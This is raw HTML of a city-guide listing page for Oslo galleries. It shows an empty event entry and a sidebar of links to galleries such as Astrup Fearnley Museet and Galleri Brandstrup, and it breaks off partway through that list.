            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
    
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale">
                
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex"
	  aria-label="Search settings form"
	  autocomplete = 'off'>
        <input type="hidden" name="current_page_id" value="206">
        	    <input type='hidden' name='qtranslate_lang'
               value='0'/>
    	    <input type="hidden" name="filters_changed" value="0">
    <input type="hidden" name="filters_initial" value="1">
        <div style="clear:both;"></div>
</form>	</div>

			</div>
</div></div></div><div class="x-hide-md x-hide-sm x-hide-xs e244-e7 m6s-1 m6s-2 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div>      </header>
<main class="x-layout x-layout-single" role="main"><article id="post-206" class="post-206 post type-post status-publish format-standard has-post-thumbnail hentry category-galleries-oslo tag-listing location-oslo activity-galleries"> <div class="x-div e60-e1 m1o-0 m1o-1 m1o-2 m1o-3"><div class="x-row e60-e2 m1o-7 m1o-8 m1o-9 m1o-a m1o-b m1o-c m1o-d m1o-e m1o-m m1o-n"><div class="x-row-inner"><div class="x-col e60-e3 m1o-10 m1o-11 m1o-12 m1o-13"><div class="x-text x-text-headline e60-e4 m1o-16 m1o-17 m1o-18 m1o-19 m1o-1a m1o-1b m1o-1c category-title"><div class="x-text-content"><div class="x-text-content-text"><h2 class="x-text-content-text-primary"><div class="dynamic-field title-heading">Oslo</div></h2>
</div></div></div><div class="cs-content x-global-block x-global-block-341 e60-e5"><div class="x-section e341-e1 m9h-0"><div class="x-row e341-e2 m9h-2 m9h-3 m9h-4"><div class="x-row-inner"><div class="x-col x-hide-lg x-hide-md x-hide-sm x-hide-xs e341-e3 m9h-6"><a class="x-anchor x-anchor-button e341-e4 m9h-8 m9h-9 m9h-a m9h-b menu-button" tabindex="0" href="/oslo/museums-attractions"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">MUSEUMS & ATTRACTIONS</span></div></div></a><a class="x-anchor x-anchor-button e341-e5 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/oslo/galleries"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">GALLERIES</span></div></div></a><a class="x-anchor x-anchor-button e341-e6 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/oslo/activities"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ACTIVITIES</span></div></div></a><a class="x-anchor x-anchor-button e341-e7 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/oslo/shopping"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">SHOPPING</span></div></div></a><a class="x-anchor x-anchor-button e341-e8 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/oslo/interior"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">INTERIOR</span></div></div></a><a class="x-anchor x-anchor-button e341-e9 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/oslo/food-drink"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">FOOD & DRINK</span></div></div></a><a class="x-anchor x-anchor-button e341-e10 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/oslo/health-beauty"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">HEALTH & BEAUTY</span></div></div></a><a class="x-anchor x-anchor-button e341-e11 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/oslo/accommodation"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ACCOMMODATION</span></div></div></a><a class="x-anchor x-anchor-button e341-e12 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/oslo/transport"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">TRANSPORT</span></div></div></a><a class="x-anchor x-anchor-button e341-e13 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/oslo/whats-on"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">WHAT'S ON</span></div></div></a></div></div></div></div><div class="x-section e341-e14 m9h-0 m9h-1"><div class="x-row e341-e15 m9h-2 m9h-3 m9h-5"><div class="x-row-inner"><div class="x-col x-hide-xl e341-e16 m9h-6 m9h-7"><div class="x-anchor x-anchor-toggle has-graphic e341-e17 m9h-9 m9h-a m9h-d" tabindex="0" role="button" data-x-toggle="1" data-x-toggleable="e341-e17" data-x-toggle-overlay="1" aria-controls="e341-e17-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Menu</span></div></div></div></div></div></div></div></div><style> .m9h-0.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;z-index:auto;}.m9h-1.x-section{background-color:rgba(0,0,0,0);}.m9h-2.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;font-size:1em;}.m9h-2 > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;margin-top:calc(((0rem / 2) + 1px) * -1);margin-right:calc(((0rem / 2) + 1px) * -1);margin-bottom:calc(((0rem / 2) + 1px) * -1);margin-left:calc(((0rem / 2) + 1px) * -1);}.m9h-2 > .x-row-inner > *{flex-grow:1;}.m9h-3{--gap:0rem;}.m9h-4 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m9h-5 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m9h-6.x-col{display:flex;flex-direction:row;justify-content:center;align-items:center;flex-wrap:wrap;align-content:center;z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;text-align:left;}.m9h-7.x-col{background-color:rgba(173,173,173,0);}.m9h-8.x-anchor {margin-top:0em;margin-right:1.2em;margin-bottom:0em;margin-left:0em;}.m9h-8.x-anchor .x-anchor-text-primary {font-size:1.1em;font-weight:inherit;}.m9h-9.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;background-color:rgba(255,255,255,0);}.m9h-9.x-anchor .x-anchor-content {display:flex;justify-content:center;align-items:center;}.m9h-9.x-anchor .x-anchor-text-primary {font-family:inherit;font-style:normal;line-height:1;}.m9h-a.x-anchor .x-anchor-content {flex-direction:row-reverse;}.m9h-b.x-anchor .x-anchor-text-primary {color:rgb(253,253,253);}.m9h-b.x-anchor:hover .x-anchor-text-primary,.m9h-b.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m9h-b.x-anchor .x-anchor-text-primary {color:rgba(255,255,255,0.8);}.m9h-c.x-anchor .x-anchor-content {flex-direction:row;}.m9h-c.x-anchor .x-anchor-text-primary {color:rgb(255,255,255);}.m9h-c.x-anchor:hover .x-anchor-text-primary,.m9h-c.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m9h-c.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m9h-d.x-anchor .x-anchor-text {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m9h-d.x-anchor .x-anchor-text-primary {font-size:1em;font-weight:500;text-transform:uppercase;color:white;}.m9h-d.x-anchor:hover .x-anchor-text-primary,.m9h-d.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m9h-d.x-anchor .x-anchor-text-primary {color:rgba(255,255,255,0.91);}.m9h-d.x-anchor .x-graphic {margin-top:0px;margin-right:0px;margin-bottom:4px;margin-left:10px;}.m9h-d.x-anchor .x-graphic-icon {font-size:1.25em;width:auto;color:rgba(0,0,0,1);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m9h-d.x-anchor:hover .x-graphic-icon,.m9h-d.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m9h-d.x-anchor .x-graphic-icon {color:rgba(0,0,0,0.5);}.m9h-d.x-anchor .x-toggle {color:rgba(255,255,255,0.91);}.m9h-d.x-anchor .x-toggle-burger {width:10em;margin-top:3em;margin-right:0;margin-bottom:3em;margin-left:0;font-size:2px;}.m9h-d.x-anchor .x-toggle-burger-bun-t {transform:translate3d(0,calc(3em * -1),0);}.m9h-d.x-anchor .x-toggle-burger-bun-b {transform:translate3d(0,3em,0);}.m9h-e{font-size:16px;transition-duration:500ms;}.m9h-e .x-off-canvas-bg{background-color:rgba(0,0,0,0.75);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m9h-e .x-off-canvas-close{width:calc(1em * 2.5);height:calc(1em * 2.5);font-size:1.2em;color:rgb(0,0,0);transition-duration:0.3s,500ms,500ms;transition-timing-function:ease-in-out,cubic-bezier(0.400,0.000,0.200,1.000),cubic-bezier(0.400,0.000,0.200,1.000);}.m9h-e .x-off-canvas-close:focus,.m9h-e .x-off-canvas-close:hover{color:rgba(0,0,0,0.92);}.m9h-e .x-off-canvas-content{width:80%;max-width:24em;padding-top:calc(1.2em * 2.5);padding-right:calc(1.2em * 2.5);padding-bottom:calc(1.2em * 2.5);padding-left:calc(1.2em * 2.5);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:#4974b2;box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}</style><style> </style><style>@media screen and (max-width:480px){.menu-button{font-size:12px !important}}@media screen and (min-width:481px) and (max-width:9999px){.menu-button{font-size:14px !important;}}</style></div></div></div></div><style>body{overflow-x:clip;}</style><div class="x-section e60-e6 m1o-1k m1o-1l m1o-1m"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image" style=" background-image: url(https://cityguide.no/wp-content/uploads/2021/06/jodisk-museum-bygning-1-p86t1pvoov258jzj1bogdt4mfvzuab4y5k4syc24s6.jpg); background-repeat: no-repeat; background-position: center; background-size: cover;"></div></div><div class="x-row x-container max width e60-e7 m1o-7 m1o-8 m1o-9 m1o-a m1o-b m1o-c m1o-d m1o-e m1o-m m1o-o"><div class="x-row-inner"><div class="x-col e60-e8 m1o-10 m1o-11 m1o-14"><hr class="x-line e60-e9 m1o-1q m1o-1r"/></div></div></div></div><div class="x-section e60-e10 m1o-1k m1o-1l m1o-1n m1o-1o"><div class="x-row e60-e11 m1o-7 m1o-8 m1o-9 m1o-a m1o-b m1o-c m1o-d m1o-e m1o-m m1o-p"><div class="x-row-inner"><div class="x-col e60-e12 m1o-10 m1o-11 m1o-13 m1o-14"><div class="x-text x-text-headline e60-e13 m1o-16 m1o-18 m1o-19 m1o-1c m1o-1d"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary"><div class="dynamic-field">
Galleries</div></h1>
</div></div></div></div></div></div></div><div class="x-section e60-e14 m1o-1k m1o-1o m1o-1p"><div class="x-row x-container max width e60-e15 m1o-7 m1o-8 m1o-9 m1o-a m1o-b m1o-c m1o-d m1o-e m1o-m m1o-q"><div class="x-row-inner"><div class="x-col e60-e16 m1o-10 m1o-11 m1o-14"><div id="breadcrumbs" class="x-text x-content e60-e17 m1o-1t m1o-1u m1o-1v"></div></div></div></div><div class="x-row x-container max width e60-e18 m1o-7 m1o-9 m1o-a m1o-d m1o-f m1o-r"><div class="x-row-inner"><div class="x-col e60-e19 m1o-10 m1o-11 m1o-14 about-column"><div class="x-row e60-e20 m1o-7 m1o-a m1o-b m1o-e m1o-g m1o-h m1o-i m1o-m m1o-s"><div class="x-row-inner"><div class="x-col e60-e21 m1o-10 m1o-11 m1o-14"><hr  class="x-gap" style="margin: 30px 0 0 0;"><div id="opening_hours" class="x-text x-content e60-e24 m1o-1u m1o-1v m1o-1w"><strong>Opening hours</strong></div><div class="x-row e60-e25 m1o-7 m1o-8 m1o-9 m1o-a m1o-b m1o-c m1o-e m1o-m m1o-t"><div class="x-row-inner"><div class="x-col e60-e26 m1o-10 m1o-11 m1o-14"><div class="x-text x-content e60-e27 m1o-1u m1o-1v m1o-1w"><day c="m">Mon.:<br /></day>
<day c="t">Tue.:<br /></day>
<day c="w">Wed.:<br /></day>
<day c="th">Thur.:<br /></day>
<day c="f">Fri.:<br /></day>
<day c="s">Sat.:<br /></day>
<day c="su">Sun.:</day></div></div><div class="x-col e60-e28 m1o-10 m1o-11 m1o-14"><div class="x-text x-content e60-e29 m1o-1u m1o-1v m1o-1w"><p><time c="m"><br /></time>
<time c="t"><br /></time>
<time c="w"><br /></time>
<time c="th"><br /></time>
<time c="f"><br /></time>
<time c="s"><br /></time>
<time c="su"></time></p></div></div></div></div><hr  class="x-gap" style="margin: 30px 0 0 0;"><hr class="x-line e60-e31 m1o-1z"/><hr  class="x-gap" style="margin: 10px 0 0 0;"><hr  class="x-gap" style="margin: 20px 0 0 0;"><div class="x-text x-content e60-e41 m1o-1u m1o-1w m1o-1x"></div><hr  class="x-gap" style="margin: 20px 0 0 0;"><div class="x-text x-text-headline e60-e43 m1o-16 m1o-19 m1o-1a m1o-1b m1o-1c m1o-1e m1o-1f m1o-1g"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary">Share this page</h1>
</div></div></div><hr  class="x-gap" style="margin: 10px 0 0 0;"><a class="x-anchor x-anchor-button has-graphic e60-e45 m1o-22 m1o-23 m1o-24" tabindex="0" href="#" onclick="window.open(&#039;http://www.facebook.com/sharer.php?u=https%3A%2F%2Fcityguide.no%2Foslo%2Fgalleries-oslo%2Fgalleries-event-i-oslo-av-marius%2F&amp;t=Galleries%20event%20i%20Oslo%20av%20Marius%20%3A-%29&#039;, &#039;popupFacebook&#039;, &#039;width=650, height=270, resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0&#039;); return false;"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf09a;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e60-e46 m1o-21 m1o-22 m1o-23 m1o-25" tabindex="0" href="mailto:?subject=Galleries%20event%20i%20Oslo%20av%20Marius%20%3A-%29&amp;body=https%3A%2F%2Fcityguide.no%2Foslo%2Fgalleries-oslo%2Fgalleries-event-i-oslo-av-marius%2F"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-s="&#xf064;"></i></span></div></a></div></div></div></div><div class="x-col e60-e47 m1o-10 m1o-11 m1o-14 text-column"><div class="x-text x-text-headline e60-e48 m1o-16 m1o-19 m1o-1a m1o-1b m1o-1c m1o-1e m1o-1g m1o-1h"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary">Galleries event i Oslo av Marius :-)</h1>
</div></div></div><hr  class="x-gap" style="margin: 10px 0 0 0;"><div class="x-the-content entry-content"></div><hr class="x-line e60-e51 m1o-1r m1o-1s"/><div class="x-frame x-frame-map-google e60-e52 m1o-26" id="maps"><div class="x-frame-inner"><div class="x-map x-map-google" data-x-element-map-google="{&quot;lat&quot;:&quot;&quot;,&quot;lng&quot;:&quot;&quot;,&quot;drag&quot;:true,&quot;zoom&quot;:true,&quot;zoomLevel&quot;:12,&quot;styles&quot;:&quot;&quot;}" data-x-map-markers="[{&quot;lat&quot;:&quot;&quot;,&quot;lng&quot;:&quot;&quot;,&quot;content&quot;:&quot;&quot;,&quot;contentStart&quot;:&quot;closed&quot;}]"></div></div></div></div><div class="x-col e60-e54 m1o-10 m1o-11 m1o-14 listings-column"><div class="x-row e60-e55 m1o-7 m1o-a m1o-b m1o-d m1o-e m1o-h m1o-i m1o-j m1o-m m1o-u"><div class="x-row-inner"><div class="x-col e60-e56 m1o-10 m1o-11 m1o-14"><div class="x-row e60-e57 m1o-7 m1o-8 m1o-9 m1o-a m1o-b m1o-k m1o-v"><div class="x-row-inner"><div class="x-col e60-e58 m1o-10 m1o-11 m1o-14"></div></div></div><div class="x-div e60-e77 m1o-0 m1o-1 m1o-3 sidebar-all"><div class="x-text x-text-headline e60-e78 m1o-16 m1o-1b m1o-1c m1o-1e m1o-1f m1o-1g m1o-1i"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary"><div class="dynamic-field under-name">Galleries</div></h3>
</div></div></div><hr  class="x-gap" style="margin: 25px 0 0 0;"><div class="x-row e60-e80 m1o-7 m1o-9 m1o-b m1o-h m1o-l m1o-w m1o-z"><div class="x-row-inner"><a class="x-col e60-e81 m1o-10 m1o-14 m1o-15" href="https://cityguide.no/oslo/galleries-oslo/astrup-fearnley-museet/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image" style=" background-image: url(https://cityguide.no/wp-content/uploads/photo_nic_lehoux_7.jpg); background-repeat: no-repeat; background-position: center; background-size: cover;"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-5"><div class="x-text x-text-headline e60-e84 m1o-16 m1o-1a m1o-1e m1o-1f m1o-1j m1o-6"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Astrup Fearnley Museet</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-7 m1o-9 m1o-b m1o-h m1o-l m1o-w m1o-z"><div class="x-row-inner"><a class="x-col e60-e81 m1o-10 m1o-14 m1o-15" href="https://cityguide.no/oslo/galleries-oslo/blomqvist/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image" style=" background-image: url(https://cityguide.no/wp-content/uploads/BB5781A89859B78FCEDA8143AE03B31163992EC9.jpg.webp); background-repeat: no-repeat; background-position: center; background-size: cover;"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-5"><div class="x-text x-text-headline e60-e84 m1o-16 m1o-1a m1o-1e m1o-1f m1o-1j m1o-6"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Blomqvist</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-7 m1o-9 m1o-b m1o-h m1o-l m1o-w m1o-z"><div class="x-row-inner"><a class="x-col e60-e81 m1o-10 m1o-14 m1o-15" href="https://cityguide.no/oslo/galleries-oslo/brodins-rammeverksted/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image" style=" background-image: url(https://cityguide.no/wp-content/uploads/brodins-rammeverksted-arbeid.jpg); background-repeat: no-repeat; background-position: center; background-size: cover;"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-5"><div class="x-text x-text-headline e60-e84 m1o-16 m1o-1a m1o-1e m1o-1f m1o-1j m1o-6"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Brodins Rammeverksted</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-7 m1o-9 m1o-b m1o-h m1o-l m1o-w m1o-z"><div class="x-row-inner"><a class="x-col e60-e81 m1o-10 m1o-14 m1o-15" href="https://cityguide.no/oslo/galleries-oslo/det-gylne-snitt/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image" style=" background-image: url(https://cityguide.no/wp-content/uploads/detgylnesnitt-forsidebilde.jpg); background-repeat: no-repeat; background-position: center; background-size: cover;"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-5"><div class="x-text x-text-headline e60-e84 m1o-16 m1o-1a m1o-1e m1o-1f m1o-1j m1o-6"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Det Gylne Snitt</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-7 m1o-9 m1o-b m1o-h m1o-l m1o-w m1o-z"><div class="x-row-inner"><a class="x-col e60-e81 m1o-10 m1o-14 m1o-15" href="https://cityguide.no/oslo/galleries-oslo/fineart-foto/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image" style=" background-image: url(https://cityguide.no/wp-content/uploads/galleri-fineart-fasade-1.jpg); background-repeat: no-repeat; background-position: center; background-size: cover;"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-5"><div class="x-text x-text-headline e60-e84 m1o-16 m1o-1a m1o-1e m1o-1f m1o-1j m1o-6"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Fineart Foto</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-7 m1o-9 m1o-b m1o-h m1o-l m1o-w m1o-z"><div class="x-row-inner"><a class="x-col e60-e81 m1o-10 m1o-14 m1o-15" href="https://cityguide.no/oslo/galleries-oslo/galleri-a/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image" style=" background-image: url(https://cityguide.no/wp-content/uploads/galleri-a-fasade.jpg); background-repeat: no-repeat; background-position: center; background-size: cover;"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-5"><div class="x-text x-text-headline e60-e84 m1o-16 m1o-1a m1o-1e m1o-1f m1o-1j m1o-6"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Galleri A</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-7 m1o-9 m1o-b m1o-h m1o-l m1o-w m1o-z"><div class="x-row-inner"><a class="x-col e60-e81 m1o-10 m1o-14 m1o-15" href="https://cityguide.no/oslo/galleries-oslo/galleri-albin-upp/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image" style=" background-image: url(https://cityguide.no/wp-content/uploads/galleri-albin-upp-04.jpg); background-repeat: no-repeat; background-position: center; background-size: cover;"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-5"><div class="x-text x-text-headline e60-e84 m1o-16 m1o-1a m1o-1e m1o-1f m1o-1j m1o-6"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Galleri Albin Upp</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-7 m1o-9 m1o-b m1o-h m1o-l m1o-w m1o-z"><div class="x-row-inner"><a class="x-col e60-e81 m1o-10 m1o-14 m1o-15" href="https://cityguide.no/oslo/galleries-oslo/galleri-arctandria/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image" style=" background-image: url(https://cityguide.no/wp-content/uploads/galleri-arctandria-fasade.jpg); background-repeat: no-repeat; background-position: center; background-size: cover;"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-5"><div class="x-text x-text-headline e60-e84 m1o-16 m1o-1a m1o-1e m1o-1f m1o-1j m1o-6"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Galleri Arctandria</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-7 m1o-9 m1o-b m1o-h m1o-l m1o-w m1o-z"><div class="x-row-inner"><a class="x-col e60-e81 m1o-10 m1o-14 m1o-15" href="https://cityguide.no/oslo/galleries-oslo/galleri-brandstrup/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image" style=" background-image: url(https://cityguide.no/wp-content/uploads/galleri-brandstrup-oslo-interior2.jpg); background-repeat: no-repeat; background-position: center; background-size: cover;"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-5"><div class="x-text x-text-headline e60-e84 m1o-16 m1o-1a m1o-1e m1o-1f m1o-1j m1o-6"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Galleri Brandstrup</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-7 m1o-9 m1o-b m1o-h m1o-l m1o-w m1o-z"><div class="x-row-inner"><a class="x-col e60-e81 m1o-10 m1o-14 m1o-15" href="https://cityguide.no/oslo/galleries-oslo/galleri-briskeby/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image" style=" background-image: url(https://cityguide.no/wp-content/uploads/briskeby-fasade.jpg); background-repeat: no-repeat; background-position: center; background-size: cover;"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-5"><div class="x-text x-text-headline e60-e84 m1o-16 m1o-1a m1o-1e m1o-1f m1o-1j m1o-6"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Galleri Briskeby</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-7 m1o-9 m1o-b m1o-h m1o-l m1o-w m1o-z"><div class="x-row-inner"><a class="x-col e60-e81 m1o-10 m1o-14 m1o-15" href="https://cityguide.no/oslo/galleries-oslo/galleri-fineart/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image" style=" background-image: url(https://cityguide.no/wp-content/uploads/galleri-fineart-fasade.jpg); background-repeat: no-repeat; background-position: center; background-size: cover;"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-5"><div class="x-text x-text-headline e60-e84 m1o-16 m1o-1a m1o-1e m1o-1f m1o-1j m1o-6"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Galleri Fineart</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-7 m1o-9 m1o-b m1o-h m1o-l m1o-w m1o-z"><div class="x-row-inner"><a class="x-col e60-e81 m1o-10 m1o-14 m1o-15" href="https://cityguide.no/oslo/galleries-oslo/galleri-golsa/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image" style=" background-image: url(https://cityguide.no/wp-content/uploads/galleri-golsa-bilder4.jpg); background-repeat: no-repeat; background-position: center; background-size: cover;"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-5"><div class="x-text x-text-headline e60-e84 m1o-16 m1o-1a m1o-1e m1o-1f m1o-1j m1o-6"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Galleri Golsa</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-7 m1o-9 m1o-b m1o-h m1o-l m1o-w m1o-z"><div class="x-row-inner"><a class="x-col e60-e81 m1o-10 m1o-14 m1o-15" href="https://cityguide.no/oslo/galleries-oslo/galleri-haaken/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image" style=" background-image: url(https://cityguide.no/wp-content/uploads/galleri-haaken-nico-widerberg-bilde.jpg); background-repeat: no-repeat; background-position: center; background-size: cover;"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-5"><div class="x-text x-text-headline e60-e84 m1o-16 m1o-1a m1o-1e m1o-1f m1o-1j m1o-6"><div class="x-text-content"><div class="x-text-content-text">
